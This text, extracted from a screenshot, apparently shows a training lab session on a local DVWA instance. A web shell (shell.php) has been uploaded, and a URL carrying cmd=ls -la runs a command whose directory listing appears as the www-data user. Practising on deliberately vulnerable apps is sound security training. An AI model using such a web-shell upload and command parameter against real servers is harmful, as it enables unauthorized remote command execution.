 Untitled document - Google Do
192.168.1.112/dvwa/hackable/u
Not secure 192.168.1.112/dvwa/hackable/uploads/shell.php?cmd=ls%20-la
rachitst (Rachit Chh... Course: Complete 2... Build something gre... Insertion in a Linked... (331) Day-1
total 16
drwxr-xr-x 2 www-data www-data 4096 Oct 14 14:33 .
drwxr-xr-x 5 www-data www-data 4096 Oct 14 08:20 ..
-rwxr-xr-x 1 www-data www-data  667 Oct 14 08:20 dvwa_email.png
-rw-r--r-- 1 www-data www-data  282 Oct 14 14:33 shell.php